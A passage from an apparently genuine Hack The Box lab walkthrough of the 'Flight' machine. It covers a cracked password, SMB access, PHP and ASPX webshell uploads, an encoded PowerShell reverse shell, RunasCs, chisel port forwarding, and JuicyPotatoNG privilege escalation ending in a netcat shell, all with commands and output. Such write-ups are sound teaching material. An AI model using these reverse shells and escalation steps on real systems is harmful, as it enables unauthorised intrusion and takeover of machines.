Time.Estimated...: Tue Mar 21 10:59:07 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1307.3 kH/s (0.49ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10536960/14344385 (73.46%)
Rejected.........: 0/10536960 (0.00%)
Restore.Point....: 10535936/14344385 (73.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Time14250 -> TiffanyCamila
Hardware.Mon.#1..: Util: 63%
Started: Tue Mar 21 10:58:58 2023
Stopped: Tue Mar 21 10:59:09 2023
From s.moon to c.bum
We have now the password Tikkycoll_431012284
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# smbclient //flight.htb/Users --user c.bum --password 'Tikkycoll_431012284'
Try "help" to get a list of possible commands.
smb: \> cd c.bum
smb: \c.bum\> ls
. D 0 Thu Sep 22 16:08:23 2022
.. D 0 Thu Sep 22 16:08:23 2022
AppData DH 0 Thu Sep 22 16:08:23 2022
Application Data DHSrn 0 Thu Sep 22 16:08:23 2022
Cookies DHSrn 0 Thu Sep 22 16:08:23 2022
Desktop DR 0 Thu Sep 22 16:17:02 2022
Documents DR 0 Thu Sep 22 16:08:23 2022
Downloads DR 0 Sat Sep 15 03:19:00 2018
Favorites DR 0 Sat Sep 15 03:19:00 2018
Links DR 0 Sat Sep 15 03:19:00 2018
Local Settings DHSrn 0 Thu Sep 22 16:08:23 2022
Music DR 0 Sat Sep 15 03:19:00 2018
My Documents DHSrn 0 Thu Sep 22 16:08:23 2022
NetHood DHSrn 0 Thu Sep 22 16:08:23 2022
NTUSER.DAT AHn 262144 Mon Mar 20 22:08:50 2023
ntuser.dat.LOG1 AHS 36864 Thu Sep 22 16:08:23 2022
ntuser.dat.LOG2 AHS 36864 Thu Sep 22 16:08:23 2022
NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf AHS 65536 Thu Sep 22 16:08:24 2022
NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Thu Sep 22 16:08:23 2022
NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Thu Sep 22 16:08:23 2022
ntuser.ini HS 20 Thu Sep 22 16:08:23 2022
Pictures DR 0 Sat Sep 15 03:19:00 2018
PrintHood DHSrn 0 Thu Sep 22 16:08:23 2022
Recent DHSrn 0 Thu Sep 22 16:08:23 2022
Saved Games D 0 Sat Sep 15 03:19:00 2018
SendTo DHSrn 0 Thu Sep 22 16:08:23 2022
Start Menu DHSrn 0 Thu Sep 22 16:08:23 2022
Templates DHSrn 0 Thu Sep 22 16:08:23 2022
Videos DR 0 Sat Sep 15 03:19:00 2018
5056511 blocks of size 4096. 1206623 blocks available
smb: \c.bum\> cd Desktop
smb: \c.bum\Desktop\> ls
. DR 0 Thu Sep 22 16:17:02 2022
.. DR 0 Thu Sep 22 16:17:02 2022
user.txt AR 34 Mon Mar 20 21:59:23 2023
5056511 blocks of size 4096. 1206495 blocks available
smb: \c.bum\Desktop\> open user.txt
open file \c.bum\Desktop\user.txt: for read/write fnum 1
smb: \c.bum\Desktop\> mget user.txt
Get file user.txt? y
getting file \c.bum\Desktop\user.txt of size 34 as user.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \c.bum\Desktop\>
We have now proof that we have access on user level.
1
2
3
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# cat user.txt
fd3b06ce61da482a2dfae8a34b1ee458
Privilege Escalation
Enumeration
Let’s start with SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# smbmap -u c.bum -p 'Tikkycoll_431012284' -H flight.htb
[+] IP: flight.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ, WRITE

User c.bum has read-write access to the Web share. Let’s upload a Web Shell and try to access this from the internet browser.
1
2
3
4
5
6
7
8
9
10
smb: \> ls
. D 0 Tue Mar 21 18:22:01 2023
.. D 0 Tue Mar 21 18:22:01 2023
flight.htb D 0 Tue Mar 21 18:22:00 2023
school.flight.htb D 0 Tue Mar 21 18:22:01 2023
5056511 blocks of size 4096. 1206077 blocks available
smb: \flight.htb\> mput webshell.php
Put file webshell.php? y
putting file webshell.php as \flight.htb\webshell.php (51.0 kb/s) (average 51.5 kb/s)
 Hack The Box Walkthrough Flight WWolfs Webshell
Hack The Box Walkthrough Flight WWolfs Webshell
We’ve used this payload for establishing the webshell.
1
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgA2ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Reverse shell established as user svc_apache. After some searching online, we’ve found the tool RunasCS. This is a tool to run a process in the context of another user account.
1
2
3
4
5
6
PS C:\xampp\htdocs\school.flight.htb> .\RunasCs.exe "c.bum" "Tikkycoll_431012284" whoami -d flight.htb -r 10.10.16.34:4444
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-7b7a2$\Default
[+] Async process 'whoami' with pid 1240 created and left in background.
PS C:\xampp\htdocs\school.flight.htb>
Let’s drop WinPeas to start the enumeration process.
1
2
3
4
5
6
PS C:\xampp\htdocs\school.flight.htb> .\RunasCs.exe "c.bum" "Tikkycoll_431012284" ".\winPeasx64.exe" -d flight.htb -r 10.10.16.34:4444
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-7b7a2$\Default
[+] Async process '.\winPeasx64.exe' with pid 1376 created and left in background.
PS C:\xampp\htdocs\school.flight.htb> .\RunasCs.exe "c.bum" "Tikkycoll_431012284" ".\winPeasx64.exe" -d flight.htb -r 10.10.16.34:4444
After analyzing the output with WinPeas we observed that there is running a service on port 8000/tcp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
...SNIP...
Current TCP Listening Ports
Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP 0.0.0.0 80 0.0.0.0 0 Listening 5568 httpd
TCP 0.0.0.0 88 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 135 0.0.0.0 0 Listening 920 svchost
TCP 0.0.0.0 389 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 443 0.0.0.0 0 Listening 5568 httpd
TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 464 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 593 0.0.0.0 0 Listening 920 svchost
TCP 0.0.0.0 636 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 3268 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 3269 0.0.0.0 0 Listening 660 lsass
TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 8000 0.0.0.0 0 Listening 4 System
...SNIP...
Let’s check if there a website is running.
1
2
3
4
5
6
PS C:\xampp\htdocs\flight.htb> .\RunasCs.exe "c.bum" "Tikkycoll_431012284" "curl localhost:8000" -d flight.htb -r 10.10.16.34:4445
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-7b7a2$\Default
[+] Async process 'curl localhost:8000' with pid 1324 created and left in background.
PS C:\xampp\htdocs\flight.htb>
There is another website running on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# nc -lvvp 4445
listening on [any] 4445 ...
connect to [10.10.16.34] from flight.htb [10.129.228.120] 58460
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!--
Template 2093 Flight
http://www.tooplate.com/view/2093-flight
-->
<title>Flight - Travel and Tour</title>
...SNIP...
This port is not publicly available. With chisel, we can forward this port to our machine. Start a listener on my attacker machine.
1
2
3
4
5
6
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# sudo ./chisel_1.6.0_linux_amd64 server -p 5000 --reverse
2023/03/25 09:20:01 server: Reverse tunnelling enabled
2023/03/25 09:20:01 server: Fingerprint 9f:ca:b4:32:3c:9a:03:53:da:1b:35:f0:e9:84:ef:97
2023/03/25 09:20:01 server: Listening on 0.0.0.0:5000...
2023/03/25 09:21:37 server: proxy#1:R:0.0.0.0:8000=>127.0.0.1:8000: Listening
After upload chisel to the machine, we can start the connection.
1
PS C:\xampp\htdocs\flight.htb> ./chisel.exe client 10.10.16.34:5000 R:8000:127.0.0.1:8000
The connection is working.
Now, we can do the same step again as we have done before. Upload webshell.aspx to the machine and then let’s try to get a shell.
1
2
3
4
S C:\xampp\htdocs\school.flight.htb> .\RunasCs.exe "c.bum" "Tikkycoll_431012284" "copy C:\xampp\htdocs\school.flight.htb\webshell.aspx C:\inetpub\development" -d flight.htb
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon type 8. Reverting to logon type Interactive (2)...
1 file(s) copied.
PS C:\xampp\htdocs\school.flight.htb>
The webshell can be accessed from http://localhost:5000/webshell.aspx. With a reverse shell payload, we can establish the reverse shell to my attacker machine.
1
2
3
4
5
6
7
8
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# nc -lvvp 4446
listening on [any] 4446 ...
connect to [10.10.16.34] from flight.htb [10.129.228.120] 49467
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
As always, what is our level of permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
Elevating privilege
The SeImpersonatePrivilege is interesting according to this article https://juggernaut-sec.com/seimpersonateprivilege/#Impersonating_the_Local_SYSTEM_Account_with_Juicy_Potato. With this level of permission we can elevate our permissions to SYSTEM. After some trying with various payload, we’ve managed to elevate our permissions with JuicyPotatoNG.exe, downloaded from this source: https://github.com/antonioCoco/JuicyPotatoNG/releases/tag/v1.1
1
PS C:\xampp\htdocs\school.flight.htb> .\JuicyPotatoNG.exe -t * -p ".\nc.exe" -a "10.10.16.34 1337 -e cmd"
We can now read the root flag.
1
2
3
C:\Users\Administrator\Desktop>type root.txt
type root.txt
1ef394a5c68afba79b79a72a5e52d9f9
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)